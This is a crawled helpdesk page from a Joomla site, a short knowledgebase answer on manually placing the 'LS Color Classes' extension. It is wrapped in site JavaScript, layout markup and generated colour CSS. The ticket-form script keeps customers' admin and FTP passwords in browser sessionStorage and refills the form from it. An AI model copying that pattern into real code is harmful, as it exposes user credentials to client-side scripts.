          return $.inArray( $(this).text(), ty2.split('|'))>-1;
        }).prop('selected', true);
      }
      // Billing
      if(sessionStorage.getItem('department_1ordernumber')){
        $('#department_1ordernumber').val(sessionStorage.getItem('department_1ordernumber'));
      }
      if(sessionStorage.getItem('department_1product')){
        $('#department_1product').val(sessionStorage.getItem('department_1product')).trigger('change');
      }
      // Licensing
      if(sessionStorage.getItem('department_2product')){
        $('#department_2product').val(sessionStorage.getItem('department_2product')).trigger('change');
      }
      // Tech Support
      if(sessionStorage.getItem('department_3category')){
        $('#department_3category').val(sessionStorage.getItem('department_3category')).trigger('change');
      }
      if(sessionStorage.getItem('department_3administratorurl')){
        $('#department_3administratorurl').val(sessionStorage.getItem('department_3administratorurl'));
      }
      if(sessionStorage.getItem('department_3username')){
        $('#department_3username').val(sessionStorage.getItem('department_3username'));
      }
      if(sessionStorage.getItem('department_3password')){
        $('#department_3password').val(sessionStorage.getItem('department_3password'));
      }
      if(sessionStorage.getItem('department_3ftpurl')){
        $('#department_3ftpurl').val(sessionStorage.getItem('department_3ftpurl'));
      }
      if(sessionStorage.getItem('department_3ftpusername')){
        $('#department_3ftpusername').val(sessionStorage.getItem('department_3ftpusername'));
      }
      if(sessionStorage.getItem('department_3ftppassword')){
        $('#department_3ftppassword').val(sessionStorage.getItem('department_3ftppassword'));
      }
      // When a ticket is created it needs to clear all sessionStorage data.
      $( ".form-actions-helper .btn.btn-primary" ).click(function() {
        sessionStorage.clear();
      });
      // When the user clicks on reset it needs to clear all sessionStorage data and reload the webpage.
      $( ".form-actions-helper .btn.btn-secondary" ).click(function() {
        sessionStorage.clear();
        location.reload();
      });
      // TICKET REPLIES
      // On replying a ticket btn-groups are not defined.
      // We are defining them here.
      function replyBTNGroups(){
        if($('#ticket_use_signature0').is(':checked')) {
          // Yes is selected
          $("label[for='ticket_use_signature0']").addClass('active')
          $("label[for='ticket_use_signature1']").removeClass('active')
        } else if($('#ticket_use_signature1').is(':checked')) {
          // No is selected
          $("label[for='ticket_use_signature1']").addClass('active')
          $("label[for='ticket_use_signature0']").removeClass('active')
        }
      }
      $("label[for='ticket_use_signature0']").addClass('btn btn-success')
      $("label[for='ticket_use_signature1']").addClass('btn btn-danger')
      replyBTNGroups();
      $("label[for='ticket_use_signature0").click(function() {
        // Yes is clicked
        $('#ticket_use_signature0').attr("checked", "checked");
        $('#ticket_use_signature1').attr("checked", false);
        replyBTNGroups();
      });
      $("label[for='ticket_use_signature1").click(function() {
        // No is clicked
        $('#ticket_use_signature1').attr("checked", "checked");
        $('#ticket_use_signature0').attr("checked", false);
        replyBTNGroups();
      });
      // Unhide the alert for file uploads.
      $('.alert-fa').show();
      // Creating cool checkbox for TOS and PP.
      $("input#ticket_consent0").wrap('<label class="toggleButton_ticket_consent0"></label>');
      $(".toggleButton_ticket_consent0").append('<div><svg viewBox="0 0 44 44"> <path d="M14,24 L21,31 L39.7428882,11.5937758 C35.2809627,6.53125861 30.0333333,4 24,4 C12.95,4 4,12.95 4,24 C4,35.05 12.95,44 24,44 C35.05,44 44,35.05 44,24 C44,19.3 42.5809627,15.1645919 39.7428882,11.5937758" transform="translate(-2.000000, -2.000000)"></path></svg></div>')

      // QUICK SELECT SNIPPITS
      // On click of a quick select snippit we copy the content of the snippit to the message area.
      $('.qs-snippit').click(function() {
        var $txt = $("#ticket_message");
        var caretPos = $txt[0].selectionStart;
        var textAreaTxt = $txt.val();
        var txtToAdd = $(this).find(".snippitContent").text();
        $txt.val(textAreaTxt.substring(0, caretPos) + txtToAdd + ' \n\n' + textAreaTxt.substring(caretPos) );
      });

      // Modify styling for staff members.
    	$(".com-rsticketspro-reply-options-wrapper").find('.com-rsticketspro-quick-select-snippits').parent().attr('style',  'flex-flow:row-reverse');
      // Changing avatar image to logo.
      $(".com-rsticketspro-msg-staff").find('img').attr('src','https://loginsecure.eu/favicon.ico');

    }// End RSTickets page is open
  });

})(jQuery);
(function ($) {
  $(document).ready(function() {
  	$("body.com_quix").find('.quixfix-privacy-request i').addClass('fa-user-secret').removeClass('fa-user-circle-o');
    $("body.com_quix").find('.quixfix-remove-helpdesk-data i').addClass('fa-user-times').removeClass('fa-download');
  });
})(jQuery);

      (function ($) {
  $(document).ready(function(){
    $("body").addClass("projectfork")
  });
})(jQuery);;
    
      (function ($) {
  $(document).ready(function(){
    // Removing powered by.
    $("#kunena").parent().addClass("kunena-main-wrapper");
    $(".kunena-main-wrapper").find('[style*="visibility: visible !important"]').addClass("credit-finder");
    if ( ($('.credit-finder').css('display') == 'inline') && ($('.credit-finder').css('visibility') == 'visible') ){
      $('.credit-finder').detach();
    } else {
      // Do nothing
    }
  });
})(jQuery);
;
    
      ;
    					
					onScrollOffset.set(75);
			
	</script>
	<script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"Organization","name":"LoginSecure {web} Design & Development","url":"http:\/\/www.loginsecure.eu\/","logo":"https:\/\/loginsecure.eu\/images\/clientimages\/logo\/LS_Logo_2017_001.png"}
	</script>
	<meta property="og:locale" content="en_GB" class="4SEO_ogp_tag">
	<meta property="og:url" content="https://loginsecure.eu/helpdesk/control-panel/view-article/131:can-i-manually-select-where-i-want-the-loginsecure-color-classes-to-be-active" class="4SEO_ogp_tag">
	<meta property="og:site_name" content="LoginSecure UG" class="4SEO_ogp_tag">
	<meta property="og:type" content="article" class="4SEO_ogp_tag">
	<meta property="og:title" content="Can I manually select where I want the LoginSecure Color Classes to be active?" class="4SEO_ogp_tag">
	<meta property="og:description" content="Can I manually select where I want the LoginSecure Color Classes to be active?" class="4SEO_ogp_tag">
	<meta property="fb:app_id" content="966242223397117" class="4SEO_ogp_tag">
	<meta name="twitter:card" content="summary" class="4SEO_tcards_tag">
	<meta name="twitter:url" content="https://loginsecure.eu/helpdesk/control-panel/view-article/131:can-i-manually-select-where-i-want-the-loginsecure-color-classes-to-be-active" class="4SEO_tcards_tag">
	<meta name="twitter:title" content="Can I manually select where I want the LoginSecure Color Classes to be active?" class="4SEO_tcards_tag">
	<meta name="twitter:description" content="Can I manually select where I want the LoginSecure Color Classes to be active?" class="4SEO_tcards_tag">

    <!--[if (gte IE 8)&(lte IE 9)]>
        <script type="text/javascript" src="/media/gantry5/assets/js/html5shiv-printshiv.min.js"></script>
        <link rel="stylesheet" href="/media/gantry5/engines/nucleus/css/nucleus-ie9.css" type="text/css"/>
        <script type="text/javascript" src="/media/gantry5/assets/js/matchmedia.polyfill.js"></script>
        <![endif]-->
                        





	        <noscript>
			<style type="text/css">
				img.jch-lazyload, iframe.jch-lazyload{
					display: none;
				}                               
			</style>                                
		</noscript>
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" class="4SEO_robots_tag">
	<script type="application/ld+json" class="4SEO_structured_data_breadcrumb">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "listItem",
            "position": 1,
            "name": "Home",
            "item": "https://loginsecure.eu/"
        },
        {
            "@type": "listItem",
            "position": 2,
            "name": "RI-PLACEHOLDER ASPAN Helpdesk ZSPAN",
            "item": "https://loginsecure.eu/helpdesk/control-panel"
        },
        {
            "@type": "listItem",
            "position": 3,
            "name": "RI-H-CONTROLPANEL ASPAN Control Panel ZSPAN",
            "item": "https://loginsecure.eu/helpdesk/control-panel"
        },
        {
            "@type": "listItem",
            "position": 4,
            "name": "Extensions",
            "item": "https://loginsecure.eu/helpdesk/control-panel/view-knowledgebase/9:extensions"
        },
        {
            "@type": "listItem",
            "position": 5,
            "name": "LS Color Classes Pro",
            "item": "https://loginsecure.eu/helpdesk/control-panel/view-knowledgebase/17:ls-color-classes-pro"
        }
    ]
}</script></head>

    <body class="loginsecure site com_rsticketspro view-article no-layout no-task dir-ltr blue itemid-1360 outline-26 g-offcanvas-left g-3column-left g-style-preset1" id="customerpanel">
        
                    

        <div id="g-offcanvas"  data-g-offcanvas-swipe="1" data-g-offcanvas-css3="1">
                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div id="mobile-menu-3038-particle" class="g-content g-particle">            <div id="g-mobilemenu-container" data-g-menu-breakpoint="48rem"></div>
            </div>
        </div>
            </div>
    </div>
        <div id="g-page-surround">
            <div class="g-offcanvas-hide g-offcanvas-toggle" role="navigation" data-offcanvas-toggle aria-controls="g-offcanvas" aria-expanded="false"><i class="fa fa-fw fa-bars"></i></div>                        

                            
                                
                
    
                <section id="g-container-main" class="g-wrapper">
                <div class="g-container g-flushed">                    <div class="g-grid">                        

        <div class="g-block size-5 equal-height sidebar force-width">
             <aside id="g-sidebar">
                                        <div class="g-grid">                        

        <div id="sidebar" class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<ul class="nav menu mod-list">
<li class="item-841"><a href="/" ><img src="/images/clientimages/logo/LS_Logo_2017_Symbol_Only.png" alt="&nbsp;" class="cp-nav-logo" /><span class="image-title">&nbsp;</span></a></li><li class="item-1366 current active"><a href="/helpdesk/control-panel" ><i class="fa fa-comments"></i> Helpdesk</a></li><li class="item-842 divider"><span class="separator "><i class="fa fa-language"></i> <!-- START: Modules Anywhere --><div class="mod-languages">

	<form name="lang" method="post" action="https://loginsecure.eu/helpdesk/control-panel/view-article/131:can-i-manually-select-where-i-want-the-loginsecure-color-classes-to-be-active">
	<select class="inputbox advancedSelect" onchange="document.location.replace(this.value);" >
			<option dir="ltr" value="/helpdesk/control-panel" selected="selected">
		English (UK)</option>
			<option dir="ltr" value="/de/helpdesk/control-panel" >
		Deutsch</option>
			<option dir="ltr" value="/nl/helpdesk/control-panel" >
		Nederlands</option>
		</select>
	</form>

</div>
<!-- END: Modules Anywhere --></span>
</li></ul>
		</div></div>
            
        </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100 menu-copyright visible-desktop visible-tablet">
             <div id="copyright-3024-particle" class="g-content g-particle">            &copy;
    2009 -     2026
    LoginSecure UG
            </div>
        </div>
            </div>
            
    </aside>
        </div>
                    

        <div class="g-block size-20 equal-height aside force-width">
             <aside id="g-aside">
                                        <div class="g-grid">                        

        <div id="aside" class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<ul class="nav menu mod-list">
<li class="item-1360 current active"><a href="/helpdesk/control-panel" ><i class="fa fa-comments"></i> <span> Control Panel </span></a></li><li class="item-1361"><a href="/helpdesk/view-tickets" ><i class="fa fa-ticket"></i> <span> My Tickets </span></a></li><li class="item-1362"><a href="/helpdesk/create-ticket" ><i class="fa fa-plus-square"></i> <span> Create Ticket </span></a></li><li class="item-1363"><a href="/helpdesk/search-tickets" ><i class="fa fa-search"></i> <span> Search Tickets </span></a></li><li class="item-1364"><a href="/helpdesk/knowledgebase" ><i class="fa fa-archive"></i> <span> Knowledgebase </span></a></li><li class="item-1164"><a href="/helpdesk/support-policy" ><i class="fa fa-life-ring"></i> <span> Support Policy </span></a></li></ul>
		</div></div><div class="platform-content"><div class="moduletable ">
						<div class="mod-quix-library">
	<div
    class="qx quix">

    
    <div
        class="qx-inner macintosh frontend qx-type-section qx-item-35">

                
         




  <div id='support-policy-short-version' class='qx-section' >

  
  
    
  
  <div class="qx-container-fluid">
      <div class="qx-rows">
           


<div id='qx-row-113' class='qx-row-wrap' >
<div class='qx-row' >
  
      


<div 
   id="qx-column-734"  
   class="qx-column"  
  >

                <div class="qx-col-wrap">
                    <div class="qx-elements-wrap">
             
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-8941"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> Availability </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            We provide support from Monday till Friday from 10 AM till 5PM CET (UTC+1 or UTC+2 during Summer). There is no support available on weekends and holidays.


          </div>
        </div>

      </div>
  
</div>
</div> 
     
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-2535"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> Reply Time </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            Depending on the complexity of your support issue it's usually between a few minutes and 48 hours. When we expect longer delays we will notify you.


          </div>
        </div>

      </div>
  
</div>
</div> 
     
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-4063"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> What we support </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            <p>Support is available only for the <b>PRO </b>versions of our software &amp; only to users having an active subscription<b> (<u>no exceptions*! If your subscription has expired, then we won't provide any support</u>)</b>. Support is also available for users of our services.&nbsp;As a general rule of thumb - the more details you provide about your issues, the higher your chances of getting support are. Whenever possible add screenshots &amp; give us a link to a page where we can observe the issue.</p><p><sup>* Except for the FREE LoginSecure Framework which is mandatory for our PRO extensions.</sup></p>
          </div>
        </div>

      </div>
  
</div>
</div> 
     

  
 



<div class="qx-element-wrap">
<div 
   id="qx-divider-5191"  
   class="qx-element qx-element-divider-separator-v2"  
    
>
                <span class="qx-divider-separator"></span>
        
</div>
</div> 
     

    
 



<div class="qx-element-wrap">
<div 
   id="qx-button-94110"  
   class="qx-element qx-element-button-v2"  
    
>
                  
                
                                                        
                    <a class='qx-btn qx-btn-light' href=https://loginsecure.eu/helpdesk/support-policy    ><div class="qx-element-button-wrapper qx-align-items-center qx-justify-content-center"><span>Full Support Policy</span> <i class="qxif-life-ring"></i></div></a>
        
    
</div>
</div> 
    
          </div>
        </div>
        
</div>  
</div>
</div>  
      </div>
  </div>

</div>
  
            </div>
</div>
</div>		</div></div>
            
        </div>
        </div>
            </div>
            
    </aside>
        </div>
                    

        <div class="g-block size-75 equal-height main force-width">
             <main id="g-main">
                                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<div aria-label="Breadcrumbs" role="navigation">
	<ul  class="breadcrumb">
					<li class="active">
				<span class="divider icon-location"></span>
			</li>
		
						<li itemprop="itemListElement" >
											<a itemprop="item" href="/" class="pathway"><span itemprop="name">Home</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="1">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/control-panel" class="pathway"><span itemprop="name"><i class="fa fa-sticky-note"></i> <span> Helpdesk </span></span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="2">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/control-panel" class="pathway"><span itemprop="name"><i class="fa fa-comments"></i> <span> Control Panel </span></span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="3">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/control-panel/view-knowledgebase/9:extensions" class="pathway"><span itemprop="name">Extensions</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="4">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/control-panel/view-knowledgebase/17:ls-color-classes-pro" class="pathway"><span itemprop="name">LS Color Classes Pro</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="5">
				</li>
							<li itemprop="itemListElement"  class="active">
					<span itemprop="name">
						Can I manually select where I want the LoginSecure Color Classes to be active?					</span>
					<meta itemprop="position" content="6">
				</li>
				</ul>
</div>
		</div></div>
            
        </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-system-messages">
                                            <div id="system-message-container">
    </div>

            
    </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                                            <div class="platform-content row-fluid"><div class="span12"><h1>
	<i class="fa fa-file-text-o"></i>
	<span>
		Can I manually select where I want the LoginSecure Color Classes to be active?	</span>
</h1>
<p>Yes, this extension can be called via Joomla's {loadposition} syntax or by assigning it to a menu item.</p>
<p>Be aware that if you assign it to a menu item the module position needs to be present in the template. In most cases, a good position is "debug".</p>
<p>KB Article: <a href="/helpdesk/knowledgebase/view-article/131-can-i-manually-select-where-i-want-the-loginsecure-color-classes-to-be-active">https://loginsecure.eu/helpdesk/knowledgebase/view-article/131-can-i-manually-select-where-i-want-the-loginsecure-color-classes-to-be-active</a></p></div></div>
    
            
    </div>
        </div>
            </div>
            
    </main>
        </div>
            </div>
    </div>
        
    </section>
    
            
                        

        </div>
                    

                        <script type="text/javascript" src="/media/gantry5/assets/js/main.js"></script>
    



<style>
.customfont-syncopate,
.customfont-syncopate h1,
.customfont-syncopate h2,
.customfont-syncopate h3,
.customfont-syncopate h4,
.customfont-syncopate h5,
.customfont-syncopate h6,
.customfont-syncopate p,
.customfont-syncopate div,
.customfont-syncopate span,
.customfont-syncopate strong,
.customfont-syncopate small,
.customfont-syncopate label,
.customfont-syncopate input
{
  font-family: 'Syncopate';
}
</style>


<style>.bg-c0c0c0{background:#c0c0c0;}
.bgh-c0c0c0:hover{background:#c0c0c0;}
.bg-fd7400{background:#fd7400;}
.bgh-fd7400:hover{background:#fd7400;}
.bg-333333{background:#333333;}
.bgh-333333:hover{background:#333333;}
.bg-e0e0e0{background:#e0e0e0;}
.bgh-e0e0e0:hover{background:#e0e0e0;}
.bg-ffecd0{background:#ffecd0;}
.bgh-ffecd0:hover{background:#ffecd0;}
.bg-ffffff{background:#ffffff;}
.bgh-ffffff:hover{background:#ffffff;}
.bg-f1f1f1{background:#f1f1f1;}
.bgh-f1f1f1:hover{background:#f1f1f1;}
</style><style>.tx-c0c0c0{color:#c0c0c0;}
.tx-c0c0c0 h1{color:#c0c0c0;}
.tx-c0c0c0 h2{color:#c0c0c0;}
.tx-c0c0c0 h3{color:#c0c0c0;}
.tx-c0c0c0 h4{color:#c0c0c0;}
.tx-c0c0c0 h5{color:#c0c0c0;}
.tx-c0c0c0 h6{color:#c0c0c0;}
.tx-c0c0c0 p{color:#c0c0c0;}
.tx-c0c0c0 div{color:#c0c0c0;}
.tx-c0c0c0 span{color:#c0c0c0;}
.tx-c0c0c0 strong{color:#c0c0c0;}
.tx-c0c0c0 small{color:#c0c0c0;}
.tx-c0c0c0 label{color:#c0c0c0;}
.tx-c0c0c0 input{color:#c0c0c0;}
.txh-c0c0c0:hover{color:#c0c0c0;}
.txh-c0c0c0 h1:hover{color:#c0c0c0;}
.txh-c0c0c0 h2:hover{color:#c0c0c0;}
.txh-c0c0c0 h3:hover{color:#c0c0c0;}
.txh-c0c0c0 h4:hover{color:#c0c0c0;}
.txh-c0c0c0 h5:hover{color:#c0c0c0;}
.txh-c0c0c0 h6:hover{color:#c0c0c0;}
.txh-c0c0c0 p:hover{color:#c0c0c0;}
.txh-c0c0c0 div:hover{color:#c0c0c0;}
.txh-c0c0c0 span:hover{color:#c0c0c0;}
.txh-c0c0c0 strong:hover{color:#c0c0c0;}
.txh-c0c0c0 small:hover{color:#c0c0c0;}
.txh-c0c0c0 label:hover{color:#c0c0c0;}
.txh-c0c0c0 input:hover{color:#c0c0c0;}
.tx-fd7400{color:#fd7400;}
.tx-fd7400 h1{color:#fd7400;}
.tx-fd7400 h2{color:#fd7400;}
.tx-fd7400 h3{color:#fd7400;}
.tx-fd7400 h4{color:#fd7400;}
.tx-fd7400 h5{color:#fd7400;}
.tx-fd7400 h6{color:#fd7400;}
.tx-fd7400 p{color:#fd7400;}
.tx-fd7400 div{color:#fd7400;}
.tx-fd7400 span{color:#fd7400;}
.tx-fd7400 strong{color:#fd7400;}
.tx-fd7400 small{color:#fd7400;}
.tx-fd7400 label{color:#fd7400;}
.tx-fd7400 input{color:#fd7400;}
.txh-fd7400:hover{color:#fd7400;}
.txh-fd7400 h1:hover{color:#fd7400;}
.txh-fd7400 h2:hover{color:#fd7400;}
.txh-fd7400 h3:hover{color:#fd7400;}
.txh-fd7400 h4:hover{color:#fd7400;}
.txh-fd7400 h5:hover{color:#fd7400;}
.txh-fd7400 h6:hover{color:#fd7400;}
.txh-fd7400 p:hover{color:#fd7400;}
.txh-fd7400 div:hover{color:#fd7400;}
.txh-fd7400 span:hover{color:#fd7400;}
.txh-fd7400 strong:hover{color:#fd7400;}
.txh-fd7400 small:hover{color:#fd7400;}
.txh-fd7400 label:hover{color:#fd7400;}
.txh-fd7400 input:hover{color:#fd7400;}
.tx-333333{color:#333333;}
.tx-333333 h1{color:#333333;}
.tx-333333 h2{color:#333333;}
.tx-333333 h3{color:#333333;}
.tx-333333 h4{color:#333333;}
.tx-333333 h5{color:#333333;}
.tx-333333 h6{color:#333333;}
.tx-333333 p{color:#333333;}
.tx-333333 div{color:#333333;}
.tx-333333 span{color:#333333;}
.tx-333333 strong{color:#333333;}
.tx-333333 small{color:#333333;}
.tx-333333 label{color:#333333;}
.tx-333333 input{color:#333333;}
.txh-333333:hover{color:#333333;}
.txh-333333 h1:hover{color:#333333;}
.txh-333333 h2:hover{color:#333333;}
.txh-333333 h3:hover{color:#333333;}
.txh-333333 h4:hover{color:#333333;}
.txh-333333 h5:hover{color:#333333;}
.txh-333333 h6:hover{color:#333333;}
.txh-333333 p:hover{color:#333333;}
.txh-333333 div:hover{color:#333333;}
.txh-333333 span:hover{color:#333333;}
.txh-333333 strong:hover{color:#333333;}
.txh-333333 small:hover{color:#333333;}
.txh-333333 label:hover{color:#333333;}
.txh-333333 input:hover{color:#333333;}
.tx-e0e0e0{color:#e0e0e0;}
.tx-e0e0e0 h1{color:#e0e0e0;}
.tx-e0e0e0 h2{color:#e0e0e0;}
.tx-e0e0e0 h3{color:#e0e0e0;}
.tx-e0e0e0 h4{color:#e0e0e0;}
.tx-e0e0e0 h5{color:#e0e0e0;}
.tx-e0e0e0 h6{color:#e0e0e0;}
.tx-e0e0e0 p{color:#e0e0e0;}
.tx-e0e0e0 div{color:#e0e0e0;}
.tx-e0e0e0 span{color:#e0e0e0;}
.tx-e0e0e0 strong{color:#e0e0e0;}
.tx-e0e0e0 small{color:#e0e0e0;}
.tx-e0e0e0 label{color:#e0e0e0;}
.tx-e0e0e0 input{color:#e0e0e0;}
.txh-e0e0e0:hover{color:#e0e0e0;}
.txh-e0e0e0 h1:hover{color:#e0e0e0;}
.txh-e0e0e0 h2:hover{color:#e0e0e0;}
.txh-e0e0e0 h3:hover{color:#e0e0e0;}
.txh-e0e0e0 h4:hover{color:#e0e0e0;}
.txh-e0e0e0 h5:hover{color:#e0e0e0;}
.txh-e0e0e0 h6:hover{color:#e0e0e0;}
.txh-e0e0e0 p:hover{color:#e0e0e0;}
.txh-e0e0e0 div:hover{color:#e0e0e0;}
.txh-e0e0e0 span:hover{color:#e0e0e0;}
.txh-e0e0e0 strong:hover{color:#e0e0e0;}
.txh-e0e0e0 small:hover{color:#e0e0e0;}
.txh-e0e0e0 label:hover{color:#e0e0e0;}
.txh-e0e0e0 input:hover{color:#e0e0e0;}
.tx-ffecd0{color:#ffecd0;}
.tx-ffecd0 h1{color:#ffecd0;}
.tx-ffecd0 h2{color:#ffecd0;}
.tx-ffecd0 h3{color:#ffecd0;}
.tx-ffecd0 h4{color:#ffecd0;}
.tx-ffecd0 h5{color:#ffecd0;}
.tx-ffecd0 h6{color:#ffecd0;}
.tx-ffecd0 p{color:#ffecd0;}
.tx-ffecd0 div{color:#ffecd0;}
.tx-ffecd0 span{color:#ffecd0;}
.tx-ffecd0 strong{color:#ffecd0;}
.tx-ffecd0 small{color:#ffecd0;}
.tx-ffecd0 label{color:#ffecd0;}
.tx-ffecd0 input{color:#ffecd0;}
.txh-ffecd0:hover{color:#ffecd0;}
.txh-ffecd0 h1:hover{color:#ffecd0;}
.txh-ffecd0 h2:hover{color:#ffecd0;}
.txh-ffecd0 h3:hover{color:#ffecd0;}
.txh-ffecd0 h4:hover{color:#ffecd0;}
.txh-ffecd0 h5:hover{color:#ffecd0;}
.txh-ffecd0 h6:hover{color:#ffecd0;}
.txh-ffecd0 p:hover{color:#ffecd0;}
.txh-ffecd0 div:hover{color:#ffecd0;}
.txh-ffecd0 span:hover{color:#ffecd0;}
.txh-ffecd0 strong:hover{color:#ffecd0;}
.txh-ffecd0 small:hover{color:#ffecd0;}
.txh-ffecd0 label:hover{color:#ffecd0;}
.txh-ffecd0 input:hover{color:#ffecd0;}
.tx-ffffff{color:#ffffff;}
.tx-ffffff h1{color:#ffffff;}
.tx-ffffff h2{color:#ffffff;}
.tx-ffffff h3{color:#ffffff;}
.tx-ffffff h4{color:#ffffff;}
.tx-ffffff h5{color:#ffffff;}
.tx-ffffff h6{color:#ffffff;}
.tx-ffffff p{color:#ffffff;}
.tx-ffffff div{color:#ffffff;}
.tx-ffffff span{color:#ffffff;}
.tx-ffffff strong{color:#ffffff;}
.tx-ffffff small{color:#ffffff;}
.tx-ffffff label{color:#ffffff;}
.tx-ffffff input{color:#ffffff;}
.txh-ffffff:hover{color:#ffffff;}
.txh-ffffff h1:hover{color:#ffffff;}
.txh-ffffff h2:hover{color:#ffffff;}
.txh-ffffff h3:hover{color:#ffffff;}
.txh-ffffff h4:hover{color:#ffffff;}
.txh-ffffff h5:hover{color:#ffffff;}
.txh-ffffff h6:hover{color:#ffffff;}
.txh-ffffff p:hover{color:#ffffff;}
.txh-ffffff div:hover{color:#ffffff;}
.txh-ffffff span:hover{color:#ffffff;}
.txh-ffffff strong:hover{color:#ffffff;}
.txh-ffffff small:hover{color:#ffffff;}
.txh-ffffff label:hover{color:#ffffff;}
.txh-ffffff input:hover{color:#ffffff;}
.tx-f1f1f1{color:#f1f1f1;}
.tx-f1f1f1 h1{color:#f1f1f1;}
.tx-f1f1f1 h2{color:#f1f1f1;}
.tx-f1f1f1 h3{color:#f1f1f1;}
.tx-f1f1f1 h4{color:#f1f1f1;}
.tx-f1f1f1 h5{color:#f1f1f1;}
.tx-f1f1f1 h6{color:#f1f1f1;}
.tx-f1f1f1 p{color:#f1f1f1;}
.tx-f1f1f1 div{color:#f1f1f1;}
.tx-f1f1f1 span{color:#f1f1f1;}
.tx-f1f1f1 strong{color:#f1f1f1;}
.tx-f1f1f1 small{color:#f1f1f1;}
.tx-f1f1f1 label{color:#f1f1f1;}
.tx-f1f1f1 input{color:#f1f1f1;}
.txh-f1f1f1:hover{color:#f1f1f1;}
.txh-f1f1f1 h1:hover{color:#f1f1f1;}
.txh-f1f1f1 h2:hover{color:#f1f1f1;}
.txh-f1f1f1 h3:hover{color:#f1f1f1;}
.txh-f1f1f1 h4:hover{color:#f1f1f1;}
.txh-f1f1f1 h5:hover{color:#f1f1f1;}
.txh-f1f1f1 h6:hover{color:#f1f1f1;}
.txh-f1f1f1 p:hover{color:#f1f1f1;}
.txh-f1f1f1 div:hover{color:#f1f1f1;}
.txh-f1f1f1 span:hover{color:#f1f1f1;}
.txh-f1f1f1 strong:hover{color:#f1f1f1;}
.txh-f1f1f1 small:hover{color:#f1f1f1;}
.txh-f1f1f1 label:hover{color:#f1f1f1;}
.txh-f1f1f1 input:hover{color:#f1f1f1;}
</style>



    

        
    <!-- Execution time (seconds): 0.737 --><noscript class="4SEO_cron">
    <img aria-hidden="true" alt="" style="position:absolute;bottom:0;left:0;z-index:-99999;" src="https://loginsecure.eu/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/" data-pagespeed-no-transform data-speed-no-transform />
</noscript>
<script class="4SEO_cron" data-speed-no-transform>setTimeout(function () {
        var e = document.createElement('img');
        e.setAttribute('style', 'position:absolute;bottom:0;right:0;z-index:-99999');
        e.setAttribute('aria-hidden', 'true');
        e.setAttribute('src', 'https://loginsecure.eu/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/' + Math.random().toString().substring(2) + Math.random().toString().substring(2)  + '.svg');
        document.body.appendChild(e);
        setTimeout(function () {
            document.body.removeChild(e)
        }, 3000)
    }, 3000);
</script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://loginsecure.eu/media/com_rsticketspro/css/rsticketspro.css?684f1d55ccd972f8afcea7567e2c4e9f
body_size: 1215
content:
/**
* @package RSTickets! Pro
* @copyright (C) 2010 www.rsjoomla.com
* @license GPL, http://www.gnu.org/licenses/gpl-2.0.html
*/

.rst_files_container .rst_file_block {
	display: block;
}

.rst_notify_ticket {
	color: #ffa500;
}

#rsticketspro_dashboard_search {
	text-align: center;
	margin-bottom: 2%;
}

.rst_dashboard_item {
	width: 30%;
